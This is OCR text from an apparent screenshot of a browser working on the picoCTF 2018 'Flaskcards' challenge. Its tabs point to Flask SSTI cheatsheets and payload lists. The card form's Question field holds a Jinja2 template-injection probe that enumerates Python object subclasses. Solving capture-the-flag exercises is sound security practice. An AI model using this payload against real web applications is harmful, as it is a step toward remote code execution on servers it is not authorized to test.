 CTF
CTF - Proble
Create
flask SSTI - G
Cheatsheet -
Gaining Shel
Exploring SS
PayloadsAllT
Not secure | 2018shell1.picoctf.com:5010/create_card
Flaskcards Home Create Card List Cards Admin Gera Logout
Create a Card
Question
aa {{''.__class__.__mro__[1].__subclasses__()}}
Answer
123
Create
index.txt
Home.html
server_noflag.py
download
login.txt
Show all